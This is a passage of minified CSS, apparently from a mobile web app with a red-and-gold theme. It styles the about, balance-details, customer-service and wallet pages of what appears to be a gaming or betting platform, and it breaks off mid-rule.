.main_avatar_page[data-v-1a44a372]{background:var(--gradient-color-2)}.about-page{min-height:100vh;background:#5c0106;color:#fff}.about-page .info-item{border:1px solid #5d1116;font-size:.75rem}.about-page .info-item .label{color:#b06e73;text-transform:capitalize}.about-page .info-item .setup{display:flex;align-items:center}.about-page .info-item .setup .van-icon{margin-left:.38rem}.about-page .vconsole-btn{width:3.13rem;height:3.13rem}body:not([theme=theme1]) .about-page[data-v-41cf0387]{background:var(--gradient-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-41cf0387]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .about-page .info-item .label[data-v-41cf0387]{color:var(--main-color-2)}.urPKStyle .svg-icon[data-v-41cf0387]{margin-right:0!important;margin-left:.31rem}.balanceDetails-page .list-item{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;border-bottom:1px solid rgba(255,255,255,.1254901961)}.balanceDetails-page .list-item .center,.balanceDetails-page .list-item .right{display:flex;align-items:center}.balanceDetails-page .list-item .left-wrapper{flex:1;max-width:50%;display:flex;flex-direction:column;justify-content:center}.balanceDetails-page .list-item .center-wrapper{flex:1;max-width:25%;display:flex;align-items:center;justify-content:center}.balanceDetails-page .list-item .right-wrapper{flex:1;max-width:25%;display:flex;align-items:center;justify-content:flex-end}.balanceDetails-page .list-item .right-wrapper .money{word-break:break-all;white-space:normal}body:not([theme=theme1]) .balanceDetails-page[data-v-977b1677]{background:var(--gradient-color-2)}body:not([theme=theme1]) .balanceDetails-page .detail[data-v-977b1677]{color:var(--main-color-4)!important}body:not([theme=theme1]) .balanceDetails-page .active[data-v-977b1677]{color:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .active[data-v-977b1677]:after{background:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .type-item[data-v-977b1677]{background:var(--main-color-3);color:var(--main-color-2)!important}body:not([theme=theme1]) .balanceDetails-page .type_label[data-v-977b1677]{background:var(--main-color-7)!important}body:not([theme=theme1]) .balanceDetails-page .list-item[data-v-977b1677]{color:var(--main-color-2)}body:not([theme=theme1]) .balanceDetails-page[data-v-977b1677] .van-empty__description{color:var(--main-color-2)}.urPKStyle .coin[data-v-977b1677],.urPKStyle .bond[data-v-977b1677]{margin-right:0!important;margin-left:.31rem}.balanceDetails-page{min-height:100vh;background:#5c0106;color:#fff;overflow:hidden}.balanceDetails-page .detail{width:5.88rem;height:100%;display:flex;justify-content:center;align-items:center;background-repeat:no-repeat;background-size:5.88rem 2.31rem;background-position:center bottom}.balanceDetails-page .active{position:relative}.balanceDetails-page .active:after{content:"";position:absolute;left:50%;bottom:-.63rem;width:10%;height:.13rem;border-radius:1px;background:#fbe673;transform:translate(-50%)}.balanceDetails-page .type-item{flex:1;height:1.75rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d}.balanceDetails-page .transRecord__container-content__card{background:#6d1719;box-shadow:0 .25rem .5rem #d0d0ed5c;border-radius:.31rem;margin-bottom:.88rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-top{background:linear-gradient(90deg,#290302 0%,#4d0d0e 100%);height:2.94rem;display:flex;align-items:center;border-radius:.31rem .31rem 0 0;padding-left:.63rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-top h3{font-family:Inter;font-style:normal;font-weight:700;font-size:1rem;color:#fff}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid{padding:.63rem .31rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line{position:relative;height:.94rem;padding:.5rem .63rem;display:flex;align-items:center;justify-content:space-between;font-size:.81rem;margin-bottom:.31rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line .left{color:#7e829f;z-index:1}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line .right{color:#666}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .right{font-size:1.19rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .green{color:#2fb192}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .red{color:#eb8a1f}.balanceDetails-page .list-item{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;align-items:center}.balanceDetails-page .list-item .amount,.balanceDetails-page .list-item .center,.balanceDetails-page .list-item .right{display:flex;align-items:center}.balanceDetails-page .list-item .center{color:#ff3030d9}.balanceDetails-page .list-item .center .coin{width:.88rem;height:.88rem;margin-right:.31rem}.balanceDetails-page .list-item .right{position:relative;display:flex;align-items:center}.balanceDetails-page .list-item .right .reject-icon{height:.63rem;width:.63rem;margin-left:.13rem}.balanceDetails-page .list-item .right .tips{position:absolute;top:1.56rem;right:-.5rem;width:12.5rem;background:#2d0a0a;border:.09rem solid #f4b559;border-radius:.25rem;color:#d57d89;font-size:.75rem;line-height:1.5rem;text-align:left;padding:0 .75rem;z-index:10;word-break:break-all;white-space:pre-line;padding:.13rem}.balanceDetails-page .list-item .right .tips .tips-arrow{position:absolute;top:-.5rem;right:1.13rem;width:0;height:0;border-left:.44rem solid transparent;border-right:.44rem solid transparent}.balanceDetails-page .list-item .right .tips .tips-arrow:before{content:"";position:absolute;top:.13rem;right:-1.06rem;width:.69rem;height:.38rem;background:url([data-uri]) no-repeat center center;background-size:100% 100%;z-index:1}body:not([theme=theme1]) .balanceDetails-page[data-v-f51f624d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .balanceDetails-page .detail[data-v-f51f624d]{color:var(--main-color-4)!important}body:not([theme=theme1]) .balanceDetails-page .active[data-v-f51f624d]{color:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .active[data-v-f51f624d]:after{background:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .type-item[data-v-f51f624d]{background:var(--main-color-3);color:var(--main-color-2)!important}body:not([theme=theme1]) .balanceDetails-page .type_label[data-v-f51f624d]{background:var(--main-color-7)!important}body:not([theme=theme1]) .balanceDetails-page .list-item[data-v-f51f624d]{color:var(--main-color-2)}body:not([theme=theme1]) .balanceDetails-page .list-item .tips[data-v-f51f624d]{background:#0a0225;border:.09rem solid #5649aa;color:#d6d0ff}body:not([theme=theme1]) .balanceDetails-page .list-item .tips .tips-arrow[data-v-f51f624d]:before{background:url([data-uri]) no-repeat center center}body:not([theme=theme1]) .balanceDetails-page[data-v-f51f624d] .van-empty__description{color:var(--main-color-2)}.urPKStyle .balanceDetails-page .coin[data-v-f51f624d],.urPKStyle .balanceDetails-page .bond[data-v-f51f624d]{margin-right:0!important;margin-left:.31rem}.urPKStyle .balanceDetails-page .center[data-v-f51f624d],.urPKStyle .balanceDetails-page .right[data-v-f51f624d]{justify-content:left!important}.about-page[data-v-d8bff441]{min-height:100vh;background:#5c0106;color:#fff}.about-page .info-item[data-v-d8bff441]{border:1px solid #5d1116;font-size:.75rem}.about-page .info-item[data-v-d8bff441]:active{background-color:#7a000d}.about-page .info-item .label[data-v-d8bff441]{color:#b06e73;text-transform:capitalize}.about-page .info-item .setup[data-v-d8bff441]{width:100%;display:flex;align-items:center;justify-content:space-between}.about-page .info-item .setup .van-icon[data-v-d8bff441]{margin-left:.38rem}body:not([theme=theme1]) .about-page[data-v-d8bff441]{background:var(--gradient-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-d8bff441]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-d8bff441]:active{background-color:#4c3ab0}body:not([theme=theme1]) .about-page .info-item .label[data-v-d8bff441]{color:var(--main-color-2)}.main_customerService_page[data-v-9e08a2f3]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;padding:0 1rem;min-height:100vh;overflow-y:auto;gap:.75rem}.main_customerService_page .main_customerService_header[data-v-9e08a2f3]{display:flex;flex-direction:column;justify-content:flex-start;width:100%}.main_customerService_page .main_customerService_header .customer-container-header-belly[data-v-9e08a2f3]{display:flex;justify-content:center;margin-top:.63rem}.main_customerService_page .main_customerService_header .customer-container-header-belly img[data-v-9e08a2f3]{width:70%}.main_customerService_page .main_customerService_container[data-v-9e08a2f3]{position:relative;z-index:99;border-top:1px solid #6b161b;padding:.81rem 0 1.25rem}.main_customerService_page .main_customerService_container .content-item[data-v-9e08a2f3]{display:flex;justify-content:space-between;align-items:center;height:3.25rem;background:#61191d;border-radius:.25rem;margin-top:.63rem;color:#fff;padding:.69rem .63rem;box-sizing:border-box}.main_customerService_page .main_customerService_container .content-item .content-item-title[data-v-9e08a2f3]{display:flex;justify-content:flex-start;align-items:center}.main_customerService_page .main_customerService_container .content-item .content-item-title img[data-v-9e08a2f3]{width:1.88rem;height:1.88rem;border-radius:50%;margin-right:.69rem}.main_customerService_page .main_customerService_container .content-item .content-item-title p[data-v-9e08a2f3]{width:1.88rem;height:1.88rem;border-radius:50%;display:flex;justify-content:center;align-items:center}.main_customerService_page .main_customerService_container .content-item .content-item-title p img[data-v-9e08a2f3]{width:1.13rem;height:1.13rem}.main_customerService_page .main_customerService_container .content-item .content-item-title[data-v-9e08a2f3] :is(span){font-size:1rem;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.main_customerService_page .main_customerService_container .content-item .right[data-v-9e08a2f3]{width:.44rem;height:.75rem}.main_customerService_page .main_customerService_container .empty__container[data-v-9e08a2f3]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;padding-bottom:.75rem;margin-top:0}.main_customerService_page .main_customerService_container .empty__container img[data-v-9e08a2f3]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.main_customerService_page .main_customerService_container .empty__container p[data-v-9e08a2f3]{color:#acafc2;font-size:.88rem}.main_customerService_page_smart[data-v-9e08a2f3]{height:100%}.wrapper[data-v-9e08a2f3]{display:flex;flex-direction:column;border-radius:.31rem;border:1px solid #75292d;background:var(--main-color-18)}.wrapper[data-v-9e08a2f3]:last-child{margin-bottom:1.56rem}.wrapper .title-container[data-v-9e08a2f3]{display:flex;align-items:center;padding:.63rem 1rem;gap:.38rem}.wrapper .title-container .title[data-v-9e08a2f3]{font-family:Noto Sans SC;font-weight:700;font-style:Bold;font-size:.88rem;color:#b06e73}.wrapper .title-container .icon-container[data-v-9e08a2f3]{width:1.38rem;height:1.38rem}.wrapper .title-container .icon-container>svg[data-v-9e08a2f3]{width:100%;height:100%}.wrapper .content-container[data-v-9e08a2f3]{display:flex;flex-direction:column}.wrapper .content-container .content-item[data-v-9e08a2f3]{position:relative;display:flex;justify-content:space-between;align-items:center;padding:.63rem 1rem}.wrapper .content-container .content-item.even[data-v-9e08a2f3]{background:#490209}.wrapper .content-container .content-item.even[data-v-9e08a2f3]:after{display:none}.wrapper .content-container .content-item[data-v-9e08a2f3]:after{content:"";position:absolute;bottom:0;left:50%;transform:translate(-50%,1px);width:calc(100% - 2rem);height:1px;background:rgba(93,17,22,.6)}.wrapper .content-container .content-item[data-v-9e08a2f3]:last-child{border-bottom:none}.wrapper .content-container .content-item[data-v-9e08a2f3]:last-child:after{display:none}.wrapper .content-container .content-item .content-item-left[data-v-9e08a2f3]{display:flex;align-items:center;gap:.63rem}.wrapper .content-container .content-item .content-item-left .img-container[data-v-9e08a2f3]{width:2rem;height:2rem}.wrapper .content-container .content-item .content-item-left .img-container>img[data-v-9e08a2f3]{width:100%;height:100%}.wrapper .text-container[data-v-9e08a2f3]{display:flex;flex-direction:column;flex:1;gap:.13rem}.wrapper .text-container .name[data-v-9e08a2f3]{font-size:.75rem;color:#b06e73;line-height:1.5}.wrapper .text-container .desc[data-v-9e08a2f3]{font-size:.63rem;color:#fff}.wrapper[data-v-9e08a2f3] .van-collapse:after{display:none}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title{display:flex;gap:.31rem;align-items:center}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title .img-container{width:2rem;height:2rem;margin-right:.38rem}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title .img-container>img{width:100%;height:100%}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell{background:var(--main-color-18)}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell:after{border-color:#5d111699}.wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item__wrapper .van-collapse-item__content{background:var(--main-color-18);color:#b06e73;font-size:.63rem}.wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item--border:after{border-color:#5d111699}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell__right-icon{color:var(--main-color-2)}.faq-content[data-v-9e08a2f3]{word-wrap:break-word;white-space:pre-line}.first-wrapper[data-v-9e08a2f3]{flex-direction:row;padding:.88rem;gap:.69rem}.first-wrapper>.img-container[data-v-9e08a2f3]{width:2.81rem;height:2.81rem;border-radius:50%;overflow:hidden}.first-wrapper>.img-container>img[data-v-9e08a2f3]{width:100%;height:100%}.first-wrapper .text-container[data-v-9e08a2f3]{gap:.31rem}.first-wrapper .text-container .title[data-v-9e08a2f3]{font-weight:400;font-size:.94rem;color:#fff}.first-wrapper .text-container .desc[data-v-9e08a2f3]{font-weight:400;font-size:.63rem}.first-wrapper .text-container .btn[data-v-9e08a2f3]{margin-top:.38rem}.dec-line[data-v-9e08a2f3]{width:100%;height:1px;background:#5d1116}.btn[data-v-9e08a2f3]{display:flex;justify-content:center;align-items:center;padding:.63rem .38rem;min-width:4.06rem;width:fit-content;height:fit-content;color:#7b1801;font-size:.63rem;line-height:1;border:1px solid #a60f00;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);overflow:hidden}.btn[data-v-9e08a2f3]:hover{cursor:pointer}body:not([theme=theme1]) .main_customerService_page[data-v-9e08a2f3]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_customerService_page .main_customerService_container[data-v-9e08a2f3]{border-top:1px solid var(--main-color-1)}body:not([theme=theme1]) .main_customerService_page .main_customerService_container .content-item[data-v-9e08a2f3]{background:var(--main-color-7)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3]{border:1px solid var(--main-color-13);background:var(--main-color-18)}body:not([theme=theme1]) .wrapper .title-container .title[data-v-9e08a2f3]{color:var(--main-color-12)}body:not([theme=theme1]) .wrapper .content-container .content-item[data-v-9e08a2f3]:nth-child(2n){background:var(--main-color-13)}body:not([theme=theme1]) .wrapper .content-container .content-item[data-v-9e08a2f3]:after{background:var(--main-color-13)}body:not([theme=theme1]) .wrapper .text-container .name[data-v-9e08a2f3]{color:#fff}body:not([theme=theme1]) .wrapper .text-container .desc[data-v-9e08a2f3]{color:var(--main-color-14)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell{background:var(--main-color-18)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell:after{border-color:#4c3ab099}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item__wrapper .van-collapse-item__content{background:var(--main-color-18);color:var(--main-color-14)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item--border:after{border-color:#4c3ab099}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell__right-icon{color:#4c3ab0}body:not([theme=theme1]) .dec-line[data-v-9e08a2f3]{background:var(--main-color-13)}body:not([theme=theme1]) .btn[data-v-9e08a2f3]{background:var(--gradient-color-1);color:var(--main-color-2);border:none}.urPKStyle .content-item-title img[data-v-9e08a2f3]{margin-right:0!important;margin-left:.69rem}.wallet_box[data-v-129da377]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto;max-width:var(--app-width);width:100%;display:flex;flex-direction:column}@media screen and (max-width: 600px){.wallet_box[data-v-129da377]{left:0;transform:translate(0)}}.wallet_box .head_imgs[data-v-129da377]{display:flex;align-items:center}.wallet_box .head_imgs img[data-v-129da377]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.wallet_box .head_imgs img[data-v-129da377]:nth-child(2){width:1.13rem;height:1.06rem}.wallet_box .content[data-v-129da377]{flex:1;display:flex;flex-direction:column;justify-content:space-between}.wallet_box .content .tips_box[data-v-129da377]{margin-top:-5rem}.wallet_box .content .blance[data-v-129da377]{width:100%;background-size:100% 100%;padding-top:1.56rem;display:flex;flex-direction:column;align-items:center;margin-bottom:1.75rem}.wallet_box .content .blance p[data-v-129da377]{text-align:center;font-size:1rem;color:#fff;margin-bottom:.63rem}.wallet_box .content .blance .blanceMoney[data-v-129da377]{display:flex;align-items:center}.wallet_box .content .blance .blanceMoney p[data-v-129da377]{font-size:1.63rem;color:#ffe47b;font-weight:500;margin-bottom:0;margin-right:.31rem}.wallet_box .content .blance_box[data-v-129da377]{display:flex;align-items:center;justify-content:space-around;margin-bottom:.63rem}.wallet_box .content .blance_box .item[data-v-129da377]{display:flex;flex-direction:column;align-items:center}.wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(1){font-size:.75rem;line-height:1.06rem;color:#fff}.wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(2){font-size:1.63rem;color:#ffe47b;font-weight:500;margin-top:.63rem}.wallet_box .content .recycleBtnD[data-v-129da377]{width:100%;text-align:center;margin-bottom:1.25rem}.wallet_box .content .recycleBtnD .recycleBtn[data-v-129da377]{width:90%;height:2.63rem;color:#7b1801;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .25rem .25rem #0003}.wallet_box .content .recycleBtnD .recycleBtn.disabled[data-v-129da377]{border:.13rem solid!important;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)!important;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}.wallet_box .content .deposit_tips[data-v-129da377],.wallet_box .content .withdraw_tips[data-v-129da377]{margin:0 1rem}.wallet_box .content .deposit_tips .title[data-v-129da377],.wallet_box .content .withdraw_tips .title[data-v-129da377]{font-size:.94rem;line-height:.94rem;color:#fff;margin-bottom:1.25rem}.wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(2),.wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(3),.wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(2),.wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(3){color:#d4656e;font-size:.75rem;line-height:.94rem}.wallet_box .content .withdraw_tips[data-v-129da377]{margin-top:1.5rem}.wallet_box .content .gameList[data-v-129da377]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem;flex-direction:initial;width:100%;margin-top:.94rem;margin-bottom:.63rem;flex-wrap:wrap;text-align:center;padding:0 1rem}.wallet_box .content .gameList div[data-v-129da377]{height:4.88rem;background-color:#530209;border:1px solid #712a2c;border-radius:.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem;font-size:1rem;color:#fffe7d}.wallet_box .content .gameList .box[data-v-129da377]{position:relative;padding:0 .44rem .63rem}.wallet_box .content .gameList .box .platformName[data-v-129da377]{word-break:break-word}.wallet_box .content .gameList .box .maintain[data-v-129da377]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af;opacity:.5}.wallet_box .content .gameList .box.select[data-v-129da377]{background:#530209}.wallet_box .content .gameList .box.select .money[data-v-129da377]{color:#fffe7d}.wallet_box .content .gameList .box.select span[data-v-129da377]{color:#d18087;font-size:.88rem;height:1.88rem;display:flex;align-items:center}.wallet_box .content .gameList .box .refresh[data-v-129da377]{display:flex;align-items:center}.wallet_box .content .gameList .box .refresh h3[data-v-129da377]{font-size:.88rem}.wallet_box .content .gameList .box .refresh img[data-v-129da377]{width:1.25rem;height:1.25rem;cursor:pointer}.wallet_box .content .gameList h3[data-v-129da377]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_box .content .gameList .money[data-v-129da377]{font-size:1rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_box .content .gameList span[data-v-129da377]{color:#d18087;font-size:.88rem;line-height:1.13rem;height:1.88rem;display:flex;align-items:center}@media screen and (width <= 360px){.wallet_box .content .gameList[data-v-129da377]{gap:8px}}.wallet_box .content .btn_box[data-v-129da377]{margin:1.25rem 2.5rem 3.75rem;bottom:4.63rem;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1.13rem}.wallet_box .content .btn_box p[data-v-129da377]{border-radius:.44rem;height:2.38rem;line-height:2.38rem;text-align:center;font-size:1rem;font-weight:600;font-family:PingFang SC}.wallet_box .content .btn_box p[data-v-129da377]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff}.wallet_box .content .btn_box p[data-v-129da377]:nth-child(2){background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;box-shadow:0 .13rem .13rem #0003;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}body:not([theme=theme1]) .wallet_box[data-v-129da377]{background:var(--gradient-color-2)}body:not([theme=theme1]) .wallet_box .content .blance[data-v-129da377]{background-size:100% 100%}body:not([theme=theme1]) .wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .blance .blanceMoney p[data-v-129da377]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(3),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(3){color:var(--main-color-1);opacity:65%}body:not([theme=theme1]) .wallet_box .content .recycleBtnD .recycleBtn[data-v-129da377],body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-129da377]:nth-child(2){background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .13rem .13rem #0003;border:unset}body:not([theme=theme1]) .wallet_box .content .gameList div[data-v-129da377]{border:1px solid var(--main-color-1);background:var(--main-color-3);color:#fff;box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .wallet_box .content .gameList span[data-v-129da377]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-129da377]:nth-child(1){background:var(--main-color-4);color:#fff}.urPKStyle .head_imgs img[data-v-129da377]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .blanceMoney p[data-v-129da377]{margin-right:0!important;margin-left:.31rem}.wallet_box[data-v-d2fb97af]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.wallet_box[data-v-d2fb97af]{left:0;transform:translate(0)}}.wallet_box .head_imgs[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .head_imgs img[data-v-d2fb97af]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.wallet_box .head_imgs img[data-v-d2fb97af]:nth-child(2){width:1.13rem;height:1.06rem}.wallet_box .content .blance[data-v-d2fb97af]{width:100%;background-size:100% 100%;padding-top:1.56rem;display:flex;flex-direction:column;align-items:center;margin-bottom:1.75rem}.wallet_box .content .blance p[data-v-d2fb97af]{text-align:center;font-size:1rem;color:#fff;margin-bottom:.63rem}.wallet_box .content .blance .blanceMoney[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .content .blance .blanceMoney p[data-v-d2fb97af]{font-size:1.63rem;color:#ffe47b;font-weight:500;margin-bottom:0;margin-right:.31rem}.wallet_box .content .blance_box[data-v-d2fb97af]{display:flex;align-items:center;justify-content:space-around;margin-bottom:.63rem}.wallet_box .content .blance_box .item[data-v-d2fb97af]{display:flex;flex-direction:column;align-items:center}.wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(1){font-size:.75rem;line-height:1.06rem;color:#fff}.wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(2){font-size:1.63rem;color:#ffe47b;font-weight:500;margin-top:.63rem}.wallet_box .content .recycleBtnD[data-v-d2fb97af]{width:100%;text-align:center;margin-bottom:1.25rem}.wallet_box .content .recycleBtnD .recycleBtn[data-v-d2fb97af]{width:90%;height:2.63rem;color:#7b1801;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .25rem .25rem #0003}.wallet_box .content .recycleBtnD .recycleBtn.disabled[data-v-d2fb97af]{border:.13rem solid!important;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)!important;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}.wallet_box .content .deposit_tips[data-v-d2fb97af],.wallet_box .content .withdraw_tips[data-v-d2fb97af]{margin:0 1rem}.wallet_box .content .deposit_tips .title[data-v-d2fb97af],.wallet_box .content .withdraw_tips .title[data-v-d2fb97af]{font-size:.94rem;line-height:.94rem;color:#fff;margin-bottom:1.25rem}.wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(2),.wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(3),.wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(2),.wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(3){color:#d4656e;font-size:.75rem;line-height:.94rem}.wallet_box .content .withdraw_tips[data-v-d2fb97af]{margin-top:1.5rem}.wallet_box .content .gameList[data-v-d2fb97af]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem;flex-direction:initial;width:100%;margin-top:.94rem;margin-bottom:.63rem;flex-wrap:wrap;text-align:center;padding:0 1rem}.wallet_box .content .gameList div[data-v-d2fb97af]{height:4.88rem;background-color:#530209;border:1px solid #712a2c;border-radius:.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem;font-size:1rem;color:#fffe7d}.wallet_box .content .gameList .box[data-v-d2fb97af]{position:relative;padding:0 .44rem .63rem}.wallet_box .content .gameList .box .platformName[data-v-d2fb97af]{word-break:break-word}.wallet_box .content .gameList .box .maintain[data-v-d2fb97af]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af;opacity:.5}.wallet_box .content .gameList .box.select[data-v-d2fb97af]{background:#530209}.wallet_box .content .gameList .box.select .money[data-v-d2fb97af]{color:#fffe7d}.wallet_box .content .gameList .box.select span[data-v-d2fb97af]{color:#d18087;font-size:.88rem;height:1.88rem;display:flex;align-items:center}.wallet_box .content .gameList .box .refresh[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .content .gameList .box .refresh h3[data-v-d2fb97af]{font-size:.88rem}.wallet_box .content .gameList .box .refresh img[data-v-d2fb97af]{width:1.25rem;height:1.25rem;cursor:pointer}.wallet_box .content .gameList h3[data-v-d2fb97af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_box .content .gameList .money[data-v-d2fb97af]{font-size:1rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_box .content .gameList span[data-v-d2fb97af]{color:#d18087;font-size:.88rem;line-height:1.13rem;height:1.88rem;display:flex;align-items:center}@media screen and (width <= 360px){.wallet_box .content .gameList[data-v-d2fb97af]{gap:8px}}.wallet_box .content .btn_box[data-v-d2fb97af]{margin:1.25rem 2.5rem;bottom:4.63rem;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1.13rem}.wallet_box .content .btn_box p[data-v-d2fb97af]{border-radius:.44rem;height:2.38rem;line-height:2.38rem;text-align:center;font-size:1rem;font-weight:600;font-family:PingFang SC}.wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff}.wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(2){background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;box-shadow:0 .13rem .13rem #0003;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}body:not([theme=theme1]) .wallet_box[data-v-d2fb97af]{background:var(--gradient-color-2)}body:not([theme=theme1]) .wallet_box .content .blance[data-v-d2fb97af]{background-size:100% 100%}body:not([theme=theme1]) .wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .blance .blanceMoney p[data-v-d2fb97af]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(3),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box 